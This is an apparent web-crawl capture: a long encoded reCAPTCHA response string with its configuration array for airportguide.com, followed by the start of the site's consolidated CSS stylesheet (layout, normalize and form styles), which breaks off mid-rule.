DsOOB8OCwrHDnsKYw6vDt8OsDgbDjcOnfMKlw5LCqhzCisKnJUp0wp9PwoLCvMK9wrwkI8KNNGTDpMKrwpfCsEfDo8KRf8Otwq0CLzkPUgspa2F8w7zDpcOvfQtZwqLDuDBbw4deUMKkwpvCmcObw6/DrxsMJHkXfGoMS2pMwr3Dr38PL8Kzw7Mzwq7Dujt2e8O+KcKzAMKow7TDisKEBH17Q1vDr2YtL8OMBGLCnDoywp7DksO2SsKTw4bDqVXCmsK2wpRjwqolZcKpw6bDtcOnw6RNw4zDk8KgwrrDkS/[base64]/Ch8KGw5UnZB4Aw5PCiyzCskbDpcKKwpNkNMO7MSl/[base64]/CrcObwrpZw6rDp8KQAQnCk1/[base64]/Dh8O9woJtIjxLFxQDbg7CjgJ1GXciUjcCwpBtw5liWsOow4dLGDzDpMOSMcOjwrVKw4tSw4/Cm8KbXSplKELDu0o4wqTCjiADwobChsOZZMKxdynDmMOMO1fDjzgAR27DsMKaw7gBbsOawoU3w58wwrdVwpvCvsK/asOiw6Qew5EkXMOLD8KDw6PCv8KQD2hcw5XChHQwbmZXdsKaQBV0wr3Dr3jCnhpiTcKHW8K/d2XCukjDlcOpwpPCg8Omw6ZwPADCjyNlw4c5DTxWHsKQYhl3E13CjitHbGdjZF5LWU4JERbDqhwLXcKyw6FJw4/CosOxDsOfwqAdw7pnbnnClMOGwopCHFLCvTBwwoDDpMKADMOew5B1BMKpw47DlcOEw4bDtR3CssKHw4BiThDDs8Kbc8KSNMKZYi1nFRNWC3DDucKvwq/CkEjDosKiwrl3asOawpFENsKre8OuC8OXA3nDojLDr8KSFEzDhMK2Fk85UsKkKx1HD8OYESfDrMKZw6YLw5/[base64]/ClsKOw7Njw5ZrwoHDu8O1XsOdTATDlsK+wrAYNcK/ajgKRcKLQCBXGWRBacKRZ1LCnzLCugZxKFHCg2oWwpxZwokLw7bDocKpw7/Cn8KjPcKCKDXDl03DnB8yAcK0CsKlawEOw6jDuCBnIMOPw5Nrw691wqVpw60ew6nDv8KcZcK3A8KkM0kWwqpqw6kKw77DrVY8GlPDnkR9bW57wqJ9NFdzw5VUeV7DqcOcCVk8LWptw7fCvRQVesK4w6xVw5LCvsOBThBXw6/CiyJNw6hlKw/[base64]/CilPDiDnDtcKpw4M3wrnDgsO4KB3CszNOw6IfZcKfKBXDvj8+GE/[base64]/[base64]/CusKhPjDDowvDlllMw6fDnh4vwrkzw43DkHHDnlJZVQnCiF4Nw47DplzDpMOEV17DpWZowop+ZwPCqMOtw5JDw4LDvxEUMlgnwpsrDMOYD3jDqcOKwqMaK8KWAsK5wo0jw6pXwqZzw6/Ct8KGXBfCixrCocOOcsKBw70/w4bCi8OXw5/DgAvCvX7Dlzt0FcK/wrY3wq4Xw4wYWMOiXMOAwr/ClcOyZD3CvHPDt8OLw4bChnbCtcK6wqhXwoFOwrsZwq8RdsO5f37CisO9SWR7CMKfw4Z2b0c+w6siwo7Dg2xfV8OowrNhw7dTMsO3d8Kiwr/DvsKCRFHCuQ7Cn3/Cn8OAA8KowrkzPz3DqDDCu8OMwoTCjsKpw6LDtFrDv8OQw4fDp8OPwq/[base64]/Cp3MPH0psw4TDnMKnw7LDtMODAMOEHQIGw7NVw75Iw57DncKHw71TO8ObT3gmEcKiw5Nsw5J6YRRtwq8aVsKIw50FwrnCo8Kqw4cdwr3DhsO9TsONLsK0ZcKmw7bDqMOKwrITbhFHX1wdNMKww5/DvsKiwqjCocO0w7Nqwq8UK04laxPCrCAkw54kPMKwwoTCg3HCnMKRcD7DksKiwpvCs8KiHcO9w53Dt8OHw7XCtGLCo0IQw5jDjMO3wrg8w7g9w7TCrcOiw6U6VcKVLcO2RcKOw4nDjFU/blApw6jCpBMOwpLCocObw4hBH8O6w5UMw5TCqsKqwr1xwqAsFF92AMKyw4NSwo1kRGvDs8KGAikkw6g8CxXCpcObw6wWT8K/wq7CiVgTwp1yw7LCh0zDtHh9w6nDryYYWWxuBS5OXMKCwq8QwokHXcO0wqQawo9aZy7CvsK/w5ZpwoB4NcODw43DhCUMwrjDvFjDiyNKZH40w6dSRcKiAsKgw7YAw78wEMK+w6jCqmDCgDfCr8Oww4HCusO/bwXDkQzCtiN8wp4Zw6BGOCgkwqjDgsKPdllOUMOfw7dvMHULwqB1OmrCrFBvB8OVwo03w6ZoHcOEZsOtaDYbw63Ct1t9Cg8ifMO8w6gdaMKhw4nCnUIBwoPDncO/w59jw7Jhwo3CoMOhwp7CjMOlJmnDt8K+wr1Ew6xBwrMiwoo6YcOKY8OCw6ROw7xCOR/[base64]/CvS7CkzNew7sbw7kLw5bDoMKGwq/ChcOeR3zDi8OLahwpw69Rwr1FwoJRw6sOFylaw5XCkcO2w6PCkMOAwodIXHNfwqN2fFfCusOYwq/CkMKDwqU3w5IXAE9RCS11VHtQw41kwpfDmsKEwq7CvVXDp8Oyw6DChllNw5Ixw48rwo7CiwHDgcOawrnCt8K1w47DpiYWTMK5c8Kdw7R/QsKUwpfDvsOMPsOsasKcwrvCgnl7w7pTw77ChsK4KMO2DXTCgMOHwrNuw7LDmsOdw5jDumFHw47DlcO6wpI6wqnCmA00wo9+XcOLwo/[base64]/ChMOAcmNww5dVeMK5w54hw6FfWUFLw43Cgk/Coh/DtcOKQcOEB1nChy5ceMOdw6rDjsOzw7HCtRtHeTDDiULDj8Ouw7/DshzCsR/CjMKaShbDmHPCl3DDmz3CimrCu8KDw7Q6bcK6Y1XClmozIA3CnsOGw6UYwrNpQcOKwoFewr7CvcOGw6oBwpzDlcKew4zDqH7CmTMVwqDDrgvCkgQ6aUlsNFI7wol+bcOKwqAzw4xQwp3CqyfDunVWIHRjw7fCosOuORkIw5zDu8KFw67CjsOoBSjCn8KzSU/CoBvCmHrDhMO6w7nCnhVywpYTSxMSN8KJInfDo1InU0TDisKRwpHDusK+emjDqMOaw6ITC8Kjw6vDk8OEw6/Ds8KfWMO8w4xsw4wtwr/[base64]/DgTHCpy5awrrDqsKcw5jCgmbDhx/Dk8OoFMKEAEdIL8KZw6bDn8KCwrs8w4fDo8KjVcOGw7d2wp03aD3DpcOyw4ojdwtrw5hyKwPDsQbCjgDChjlWw7sPesK/wrrDoDZLwqNnK17CtwfDh8KgHkdEw78OFMKZwoI3B8Kpw7UQBX3CmlPDhDBYwqvDkMKIw5knwp1ZNx3DrsO/w7fDsAEYwpTCkCvCgMK+fXFEw6soNcOOwrAuEcOES8KDYMKNwo/DoMKpwpMGE8Kkw5UHVCvDkRRQCn3Dul0VbsKhB8OiFAQZw7F9wqnDgMOeGMO3w7PDtMOOXsKyd8OuQ8KqwpLDr0zDvT4tdBEuwr/Ci8K2b8KHw7HChsK1Fg4RVlVlY8O1E1bDmsODEkvCtVEEZsKrwrfDoMOjw4BBJcKmCMKHw5UQw61jWBXCpMOOw7rCn8K1VxImw6gQw7LCsMK2S8KUEcOFb8KhPMK1IVpWwqF3dX8/FBrDhV4/w7DDoiYaw6VNSAsracKdNsKWwppyHMKcN0cOwrIUdsKvw6ksasKvw7low4c0KgvDhcOHw7ZVH8K7w6pxbcOLYxrCgUHChjfDhw/[base64]/Cm8OtQsK7w5YdasOAdsKGDMKTDUVtWTEfNyvDpSIMwrBEwrvDjkJtbsKDw4vDncOlH8K3w7RlGUwvGcK9wpDChjbDozDChsOCd1FSwporw4VMTcKJKSjCkMKAwq3Cl2/CnBlfw4HDkW/[base64]/ScOXwplQNHfDqHVMMx98wolzw6w/[base64]/DpRMkwrJXw4ZDwpRWLcOQw7zDk8OPA8KFwpjChCrDrsKzS8OEwrTChMKrwoPCpsKaw4wJw40Aw7UkTDLCgFHDuFIST8OXZMKHfcKCw6zDmgZpw7J8SC/CogEqw4gYVSTDhcK6woPDqcKGwqvDngxww4LCv8OSNcKUw5Fcw4oANMK+w41QOsKxw5zDpFTCjMKMw7zCkhIXZMKRwoJ9LDbDkMKxIUPDisOjI1VraCfDi0/CqUlZw6EZVcKDTsOlw7HDj8OxMkfDicKawovDlsKew7FIw5NjMsK9wrTCksKww7zDuG/CqMKYJgNwfGjDnMO4wo8HBjlIw7bDkW1NasK0w4YRRsKoYknCmjHCiEXDsU4TEAHDocOtw6IWPMOkThXCoMK7TXxQwo/Ds8KFwqHDm3nDjnVWw6MNe8KmIcOhTD0ywqLCtl7Dn8OLEErDkEF1w7rDssO9woYsJMOCaQXCkcKaRTPCu0s3BMOCecKrw5HDqcKFTMOdA8OTUCdEwp7DkMOJwpvDp8K/fAPDnsOpwo90O8KLwqXDisO3w7ULDTHChMOJBwI8ChLDlMOhwo3CuMOpURUcLcOIRsOQwo0qwqsnUkfCvcOFwpsAwprClUTDqj7DuMOUQsOteQ0sWsKAwot7wqnCgW7DlMOpIsO4WBfDvMKPcMKlw6QtXz47IURydcO0fH3Cq8KXa8Oswr/CqsOqDsOpw6tlwpXDncOdw7I6wpIJJcOqJg5Vw7BOYMK0w6lRwqhAwq/ChcKowpHCnCrCmsKmE8KAA3d7VhhzXMO/QMOjw5oHw4HDocKOwo3CisKKw5HDhWpWUkknGjF1QANmw7jCqsKJFcOaVj/CvEbDscOowrPDoj7Dl8Kww4tVKhXDiiV1wpdSBMOaw6Eawpd7MkDDmMOrCcK1woZlYR0zw6PChMOwIyDCssO7w7XDg3nDqsKUWn0dwqtTwpoHSsObwr15e1/Cnztlw5AGScOUQnTCsR/ChTTCkXRvLsKJBsKvX8OrHMOaS8OFw5VRekVYYiLCo8ORaC/DnMKow5jDvkzCmMOkw7x4Xw3Dt2bCsFFhwok3esKTWMO/wr9/WhYeScKRw6d+IsOuXTbDqRzDiUYMDjc5RMK6wpZwZcOuwoZswqhNw5HCq1B7wqILQAHDocOOdcOcLB/Dux1hAEjDuU/ChMO/dsOTFWUCU3XCpsOtwpHDvnzCkTQIw7nCjS3CrcK7w5DDmcOgUsOkw7bDoMKFdiw/YsK4wofDtx5Bw4vDpx7DnsK/GwPDm1t7CmcIwpTDqE3CoMKGw4PDjEIsw5Ivw69xw7QeakvDpjHDrcKqwoXDq8KfSMKIQkZecz3DqcKdBjTDl1UNwpzCl39UwpIVQEZAfHpcwobCiMKhDSsOwrbConxsw5AswoLCrMKEZDDDv8K/wpvDiUjDsQJXw6vCk8KYB8KPwrvCu8Osw7xkwpJoM8OPJ8K6HcOyw5jCvcKPw5fCmm3CjzfCq8KrXcKww6jCjsKvCcO+wq9+QxTCoTnDvGVvw6bCsD58wrTDlsKUIcOOYcKQMDvDo3rDjcOCF8ObwpdIw5TCqcKwwr7DpQ4FCcONEgPDmF/CuWXCrkfDjGAhwo89FcKgw5PDgsK0woVIYGzCj1NDLgbDi8O7XsKaUx17w78rdcO1c8OywrTCkcOOCRHDvcKAwofDqHZYwoPCu8OMPMOjVsKSDhbDt8O1R8O6LAIbwrk4wo3CucODIMOOHMOLwq3CiwXCowwmw5bDlkXDric0w4nCrgYzwqUJVicNwqY5w45/O2vDoj/[base64]/WnTCu8K+w5IYdHs1w4zDlcKwwr3CqELCh8OcBzAaw6nCgzwkGsKzw67DmcOrd8KlHMOpwrzCpFpTOirDgCLCssKOwrPCiAXDj8OELDjDj8KLw4wmBH/[base64]/Dqx8wY8KNCn7DoVA1OUJcGMKswrHCpsK6w6R/KwXCn8KoVWJvw7IFTWvDj2vCq8KeQMKhH8OgQcKywqnCpArDqg/CscKlw418w7x5EcKswqDChyHDjHHDulbDrW/DoQLCpW7Dnwg+WlfDhydbUhMZG8KsfDnDscKTwr/[base64]/Y8OvBsOLw4IjMk3DkcOffl/[base64]/DsMKWw4rCrsKUQzPCqDLCkh/Dn8Kjw7tYWMKQc8KNwpJNJjnClXDClFwywqFbHD7CvsKkw53DvRciGWdtwqpBwoZWwrxiNhfCpkHCv39Dwq9mw4kqw4tjw7TDjWnDu8KowrXCoMKOTGJhw4jDujbCqMOSwp/CtWXChEtxCkNsw5PCrgnCtSoLJ8OyfMKsw7ASa8KWwpXCnsKeY8OcdQ0jBBwCF8KdMMKNw7ImD1jDrsOsw7goGikpw4EtcVTCj2/DnFQ7w4zDgMKNEzbCqQ0uWsKwBMOQw5jDnC44w4F6w4zCjQJ+EcO+wojCmcOGwpDDusOmwohGPMO1wq8cwrHDhzZTdWE5J8KiwpnDsMOIwq/CkMOtCWkmX2deTMK7wrFWw5B4wo3DksO3w4bCjmF3w5prwrbDrMOqw4/Ck8KTChI6wq46TAYiwp/Dlhx5wrdRwpzDk8KRwoRWMVU3acKkw41Bwp8YZRh5WsKDw4k5YXM+RRrCrW3DiRonw57CmwLDh8OZOkEuVMOuwq7DgCHCuloVCRzDvMOdwpILw6FlO8Knw7vDt8KJwrPDrsOBwpjCpcK/DsOHwonCow/CicKlwp9UX8KGPndfwoLCj8Obw77DmQTDmD4Nw7PDmFIIwqRyw6XCgsK8FA/CkMOdw59UwobCg10IR1DCvjTDqMKLw5vCvMK5MMKawqRoFsOsw4HCi8OoH07DmHDCsGxaw4vDoAzCuMKDJTleeR/CjsOEG8OmfRvCminCqcOtwpAHwrzDsFDDklAuwrLDilnDpAXDg8ONV8K0wqvDnFtKC2/DnXIUAsODU8KUVEMIEGjDvkE/c0fCgRMiw7pWwqfCrcOyT8Odwo3CgMKZwrLCln40B8O1Ry3CixEkw77Cq8KTbVsraMKBwrQTw5ImFgHCmcK1d8KBdUfCrWzDncKCw5VjbmgBckliw74awrUrwoTCnMK5wprCpCbCvhsXbMKgw4cCDjTCoMOkwqpXMSdrwr4AfsKNeAzCuSYSw5HDkC/DrnQdVFUOSB7Cshg1wojDtcOqOjB/O8ODwpJAWcKhw6HDmVVmD28bYMOPR8KAwqzDqcOawqEdw7PDjSjDp8OPwpUiw5suw6wac23DtVA1w77CsW/CmMKLVMKnwp4UwpXCvsK+W8O6Y8Kow59tYA/CkjNqYMKaFMOFAMKLwp0iD1XCsMOMUsKTw7LDmcOHw4YGeARxw7HDicKJfcK2w5YKRVzCoxrCh8O2AMO2KD9Xw4LCo8KIwrwce8Ouw4FEO8OqwpAQHMK9wpp3U8OOODwiwogZw4PCscOSw5/Dh8OvV8KEw5rCgw4Gw6LCjTDDpMKfQcKLcsOaw5URJcKiJsOSw6lqbsK3w7/Du8KGGVssw5x4DcOEwq4Zw50+wpzDvAfCk1rCpMKNwqPCosKjwpXDgADCrsKMwrPCk8OZcsOcf0UdOGI5NkTDqAokw7nCjyzCoMOvVAkOesKjWw/DnTvCu2fCrsO1E8KfbEPDr8OsVTDCv8KAF8O/RBrCjEjCuV/CsxNOL8Kxwqt0wrvCqMOzwpTDn17CqxI1ISx8a3ZGTMOwPR5DwpLDrcORVXwCHMKqPRNjwqvDqcOZw6Vrw5DDu2/[base64]/[base64]/STnCvcORMgzDlBrDqXHDqADDskhHBcKhSC8Nw67DicKtw69gwpN0MsOWRXfDmw/CjsKMw5htXEHDsMOLwq4jTsKOwo3CrMKWS8OTwpfCtVUtwpjDqUp+BMOWwpLCnsOyEcKVKMO1w6pRYMOHw7xjZ8O+wpfDmz/CucKuJV7CssKZYcOnPcOzw43DusOxQAnDicOAw4PChMOyfMOlwqvDicKSw71pw48fMxhHw5xCdgY4TGXDqEfDrsOODMK1WMOQw7svJMOWScONw4wPw77CocK8w6jCsgTCrcOpC8KxTCwVbw/DgcKXFcOGw6DDicKowo94w6vDoBoRLnfCtgk0VFw2GFlBw7E4McOwwpxsAizCngjDmcOpwotQwqBGKMKJO2PDhiUIcsKdUB4Jw5TCkMOCR8KJWGd4wqpuLlPCgsODbiDDgywIwpDCg8KBw6YGw7DDg8K/dMOXbhrDhVvClMOsw5PCkn0QwqDCicOIw5jCkyl7wrJqwqA1R8KtPsK2w5rDoWdQwooowrnDsiIswofDlMK5by/DpcO2DMOAHgELL0zCszhkwrnDp8OOf8O/wp3CpcO2IxMAw71jwrMdcMO4MsKtEC8dL8O0eEIdw6QnHcOiw7/Cs1M3VsKJOMOwKcKYw5Azwoc6wrvDt8Ozw4TCrQoiWWfCn8K1w5gmw5cFNADDqiTDgcOWAAbDisKVwrPDu8K+w5bDjS0QUkstw5FVwpzDqcK8w48lPcOHwpLDrjl2wozCs3/[base64]/ChcOqwobDmR0uHy8Jw5XCrsK6dcOSbsK8woc/wobCvsOWX8KzwoF6wqvDmjBBBxohwpjDmBZ0TMOuw4wWwo3Cn8O9ZCsCGcKuJjLDuGDDtcKpIsKcOV3CicO2wqXCjDvDr8K9LD8Kw7dTYRrCmXUxwpNjAcOFwoU5V8OkXSbCjG9HwqZ4w5vDhWBtw5pRPcOfbVbCvxDCvHBVPRZTwrhfwq/Cl1VhwpdDw75VfirCrMOwPcONwpLCoBAtfQlqOjHDm8O9w73DosKLw6xnQsO+YGBuwojDoi97w5vDhcKhE2rDlMOlwogCDg3CqQR3w6s1w5/CslY3CMOZYUxDw5gpJsKiw7Yjwq1BQcOeX8O6w4xkCy/Djk3Cs8KtB8KnFsKRGMKfw5HDn8KKwodjw4TDkUxUw5HDhB7DqnBFw4sCJMKLKwnCu8ONwpPDhsOgfMKMdsKVTUMwwrVfwqUUPsOcw4DDj0nDsSZXK8KDIMK/wpvCi8KvwoHDusObwp3Ct8Kab8OHJg0NEsOjHHXDqcKVw64GX20ZLmjCmcKUwpjDuW5Fw6puwrUXbEfDksOrwo3CqMOMwpEeNMObwpvDmn/[base64]/e0xBw7jCkEcbFm7CnCjCg2bCrsOjwrPCl3LDrmbDiMKjGVQAwr/CqsOMwo3DnMOcV8K6w7QpYh/DtQdpwq7Di1kOb8KxQsOmcy3CoMKiPcOfA8OQwoZswojDolfChsKQScOheMOmwqwEC8OGw7dBwrrDmsOYN0sLbMKsw704XMKFVCbDosOVwpp4T8O/w6vCuzDCqS88wpY2wodjdcOCXMKEPQHCn3s/KsKyw4/[base64]/wrjDh3PDvsKqwp7CiArDhHlBUhvCrDIyw5lNw7I1wq3CiR3Dpz3DvsKZHcOIwrdIwobDmsOqw53Dh0JpdcK9GcKGw7HCpMOdCxF0DUbCl20KwrfCp28Nw7rDukHCrnQMw4QXFh/Ct8O0wolzw6TDjEo6QMKvGMOULsKWU15rTsKqLcOCw5IyBVvDh3bDiMKnTX0fChJJwoIVfcKew71Bw6XCtmpbw4LCiirCpsOww5XDuw/[base64]/[base64]/DvGrDkMOTwqZrwprCicODd8KlwptgcsOTw6DCnD0TKMKZwok2w50QwoDDh8KBwqRNFcKnD8K7wrnDkWHCtjDDiHZQQSIEO37CnsOCQcKpWFQVFRTClAB+FTouw6IkXUzDpiwWGQfCqXFuwpxwwqRlOsOVQ8OiwrXDvMORZcOjw7EhOi4Fa8K/w6LDq8OwwoxAw4hlw7jDvsKsT8O4wrhfUsKqwoERw6rCq8Ocw5RJL8KmN8OhU8K9w4ZDw5JFw5RHw4TCiyszw4PCpMKHw793AsK+CD/[base64]/CisKtw7ENWsO0woPCqR7CgTjDhHRnczHCj1FgaAIhw6JYd8OxBxIfUVbCi8Onwp9bw512w67CsgjDkm7DjsKTwprCt8OqwoYhVsOjUsOsK1YkM8K2w7zCrDZJK3TCicKFWlfCkMKNwrVww5fCqBPChnnCvF7Ck1DCmsOAbMKjUsONGsO/BMKwSlY/w4A6wqlbbcOVDsOAKzMnwq/Ci8KSwpbDvAxKw5oLw4nCnsK5wrUxUMOFw4bCvzPDiUbDm8KQw6VGZMKywosaw57DncKcwqLChAvCjT0FdcOjwptnc8KZFMKuU2ttXHR+w47DtsKKfkcsZcOMwqcLw7Q8w6Q+Ax0SbiIVA8KlUMOswr/DucKPwrPCk3zDncO7A8K4DcKVQMKpw5DDrcKLw7rCmRrCizkpEQx1cnvCi8ODUMOQL8KMP8Ogwo08E1NcWlrCqADCqk9kwozDhGddWsKIwqPDp8O2wpo/w71Xw5nDpMORwqnDhsOvKcK5wozDiMO2w61YNWnDj8O1w7jCi8O4d33Dq8OGw4bDrsKoBx3CvS0iwrIPL8Kiwr7DhzFFw6YAW8OTalwOU25qwqjCiltpI8OUZsK7CFUiAmBRbcKawrTCg8KjU8KpJi5LIH/CuwAgczbCjcODwo/CoF7DpX/DscO2wp/CpDvDmTbCucOJUcKWMMKfw4LCg8O4PMK2RsOUw4bCkQ/[base64]/Ci8KZwr1TwpAFDMOCw5vDsMK4McObIsOvwoXCicKFwq58w6DCgMOaw5dQecOrVMOjesKaw5HCgRDDgsOXOgnCj2LCrHRMwrHCmsKhUMOywpc/w5syLGhPwokxLcOBw4YLPTQywrkPw6TDr1bCsMOMSUBMwoTCoixYL8Kqwo/Cq8OFw77CkH/Dq8KDaChHw7PDsVJleMOewoRBwpHCocKrwr55wpZTw4DCnFJHMRfCscO2XVVkw7jDucKoAycjwqvCnG/DkzNfN03Cui1iZB/DuDvDmyF2ATDCo8Ouwq/DghLChEhTHcOSw45nO8KFwotxw7jDgcOhJRZCwqDCrB/CpBrDlnPCrAsyR8OYPMORw7EGw67DnwxYwpDCtsKow7bClSvChiJkJzLCusKpw6NCE1NUF8K5w5zCuTDCjjpLYD7DscKGw7/DlMOSQsOyw5TCkCxwwoJ1aF4uI2PDvcOeQsKHw6xwwrDCi03DsW/DqAJ4T8KDA10lahpVVsKBNsOWw5DDvTzCvsKAwpMcwoTDp3fDm8OZZsKSM8OSCC9bL1xYw6UvUSHCocKPDTUBw6TDvSFyVsORIlbCjBjCt3IPB8KwDyTDlMKVw4XCtl1MwqjDgS0vYMOPJgA4YE/DvcKnwqRXICrDjsOcw6/CqMOhw4hWw5bDrcKbwpfDlW3DnMOGw7bDjw/DncKFw43CucKDFGXDsMOvDsO+wpVvTcKsPMKYN8ORNBs4wp0tCMO6DGzCnFjDr2zDlsK1Ox3Dn0fCicKUw5DDtAHDk8K2wodLJis/wq92w58BwqvCmMKfd8OnGcKaK1fCksOxR8OcY05pw5DDs8OgwpXDjsKVwojDtsKFw5cxw5zCjsOHSsOwFsKpw5dAwoMpwowrHm3CpcKXV8OPwoklw4FUw4IOdDAfw5Ziw4YnEsOTIAZYwpzDq8Ksw7rDv8OrMBrDrC/DuxLDuF7CvsKQP8OeMCzCi8OFBMKJwqp/[base64]/Ch8OCw53Dn8OTwosxw4UjKyxEwoQDJ1hhwofDosKJKcKdw7Q\\u003d\x22],null,[\x22conf\x22,null,\x226LfH2yEsAAAAAIF5if762B8bbynrfoUjcfn9HqZw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://airportguide.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22h1THZtGlCKzdFZ6nRNIUwy6zJjlj1LZRatwqHzpB83U\\u003d\x22,0,0,null,1,1769046473598,0,0,[104,191],null,[100],\x22RC-ho41D_BgV_ORBg\x22,null,null,null,null,null,\x220dAFcWeA4M16n_xot7jMqnGjWq70JKcjanLgr6fuz_cI_KbyX097foksV0izgQog4FODmW2GCR-8crSpB92YamTPkjXd4Fx7Ykmg\x22,1769129273646]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://airportguide.com/rw_common/themes/foundation6/consolidated.css
body_size: 23358
content:

.stacks_div{position:relative;display:block}.stacks_out{position:relative;display:block;margin:0;border:0;padding:0;margin-left:auto;margin-right:auto;overflow:hidden}.stacks_in{position:relative;display:block;margin:0;padding:0;border:0;overflow:hidden}.stacks_in>p{margin-top:0}.stacks_empty .stacks_in{display:none}.stacks_top{position:relative;display:block;margin:0;padding:0;border:0;overflow:hidden}.centered_image{position:relative;display:block;text-align:center;width:auto;height:auto;max-width:100%}.centered_image .imageStyle{position:relative;display:block;margin:0 auto;width:auto;height:auto;max-width:100%}.imageStyle.stacksImage{position:relative;display:block;margin:0 auto;width:auto;height:auto;max-width:100%}.stacks_float_left{float:left;margin-right:20px}.stacks_float_right{float:right;margin-left:20px}.stacks_clearer{position:relative;display:block;clear:both}.stacks_clear_left{position:relative;display:block;clear:left}.stacks_clear_right{position:relative;display:block;clear:right}@media only screen and (min-width: 771px){.stacks_l_hidden{display:none}}@media only screen and (max-width: 770px)and (min-width: 441px){.stacks_m_hidden{display:none}}@media only screen and (max-width: 440px){.stacks_s_hidden{display:none}}.s3_row,.s3_column{box-sizing:border-box !important}.s3_row{width:auto}.s3_column{float:left}.s3_column_right{float:right}@media print,screen and (min-width: 40em){.reveal.large,.reveal.small,.reveal.tiny,.reveal{right:auto;left:auto;margin:0 auto}}/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:rgba(0,0,0,0)}abbr[title]{border-bottom:0;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}[data-whatintent=mouse] *,[data-whatintent=mouse] *:focus,[data-whatintent=touch] *,[data-whatintent=touch] *:focus,[data-whatinput=mouse] *,[data-whatinput=mouse] *:focus,[data-whatinput=touch] *,[data-whatinput=touch] *:focus{outline:none}[draggable=false]{-webkit-touch-callout:none;-webkit-user-select:none}.foundation-mq{font-family:"small=0em&medium=40em&large=64em&xlarge=75em&xxlarge=90em"}html{box-sizing:border-box;font-size:100%}*,*::before,*::after{box-sizing:inherit}body{margin:0;padding:0;background:#fefefe;font-family:ui-sans-serif,system-ui,-system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-weight:normal;line-height:1.5;color:#0a0a0a;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img{display:inline-block;vertical-align:middle;max-width:100%;height:auto;-ms-interpolation-mode:bicubic}textarea{height:auto;min-height:50px;border-radius:0}select{box-sizing:border-box;width:100%;border-radius:0}.map_canvas img,.map_canvas embed,.map_canvas object,.mqa-display img,.mqa-display embed,.mqa-display object{max-width:none !important}button{padding:0;appearance:none;border:0;border-radius:0;background:rgba(0,0,0,0);line-height:1;cursor:auto}[data-whatinput=mouse] button{outline:0}pre{overflow:auto;-webkit-overflow-scrolling:touch}button,input,optgroup,select,textarea{font-family:inherit}.is-visible{display:block !important}.is-hidden{display:none !important}[type=text],[type=password],[type=date],[type=datetime],[type=datetime-local],[type=month],[type=week],[type=email],[type=number],[type=search],[type=tel],[type=time],[type=url],[type=color],textarea{appearance:none;display:block;box-sizing:border-box;width:100%;height:2.4375rem;margin:0 0 1rem;padding:.5rem;border:1px solid #cacaca;border-radius:0;background-color:#fefefe;box-shadow:inset 0 1px 2px rgba(10,10,10,.1);font-family:inherit;font-size:1rem;font-weight:normal;line-height:1.5;color:#0a0a0a;transition:box-shadow .5s,border-color .25s ease-in-out}[type=text]:focus,[type=password]:focus,[type=date]:focus,[type=datetime]:focus,[type=datetime-local]:focus,[type=month]:focus,[type=week]:focus,[type=email]:focus,[type=number]:focus,[type=search]:focus,[type=tel]:focus,[type=time]:focus,[type=url]:focus,[type=color]:focus,textarea:focus{outline:none;border:1px solid #8a8a8a;background-color:#fefefe;box-shadow:0 0 5px #cacaca;transition:box-shadow .5s,border-color .25s ease-in-out}textarea{max-width:100%}textarea[rows]{height:auto}input:disabled,input[readonly],textarea:disabled,textarea[readonly]{background-color:#e6e6e6;cursor:not-allowed}[type=submit],[type=button]{appearance:none;border-radius:0}input[type=search]{box-sizing:border-box}::placeholder{color:#cacaca}[type=file],[type=checkbox],[type=radio]{margin:0 0 1rem}[type=checkbox]+label,[type=radio]+label{display:inline-block;vertical-align:baseline;margin-left:.5rem;margin-right:1rem;margin-bottom:0}[type=checkbox]+label[for],[type=radio]+label[for]{cursor:pointer}label>[type=checkbox],label>[type=radio]{margin-right:.5rem}[type=file]{width:100%}label{display:block;margin:0;font-size:.875rem;font-weight:normal;line-height:1.8;color:#0a0a0a}label.middle{margin:0 0 1rem;line-height:1.5;padding:.5625rem 0}.help-text{margin-top:-0.5rem;font-size:.8125rem;font-style:italic;color:#0a0a0a}.input-group{display:flex;width:100%;margin-bottom:1rem;align-items:stretch}.input-group>:first-child,.input-group>:first-child.input-group-button>*{border-radius:0 0 0 0}.input-group>:last-child,.input-group>:last-child.input-group-button>*{border-radius:0 0 0 0}.input-group-button a,.input-group-button input,.input-group-button button,.input-group-button label,.input-group-button,.input-group-field,.input-group-label{margin:0;white-space:nowrap}.input-group-label{padding:0 1rem;border:1px solid 